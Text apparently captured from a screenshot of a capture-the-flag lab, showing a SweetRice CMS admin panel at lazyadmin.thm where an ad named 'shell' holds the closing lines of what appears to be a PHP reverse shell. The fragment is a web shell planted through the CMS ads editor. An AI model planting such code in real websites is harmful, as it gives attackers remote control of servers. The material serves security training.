 lazyadmin.thm/content/as/?type=ad
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
......
Ads Admin
Dashboard
Current version : 1.5.1
Category
Post
Comment
Attachment
Setting
Permalinks
Plugin list
Ads
Track
Links
Sitemap
Theme
Media Center
Cache
Update
Sites
Data
Logout
Home
Server Time : Dec 10 2022
11:43 Time
zone:America/Los_Angeles
You can edit ads code and put it to template,or you can directly edit template here
All Bulk Delete
Ads name:
shell
Ads code:
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
Done
Powered by SweetRice © 2022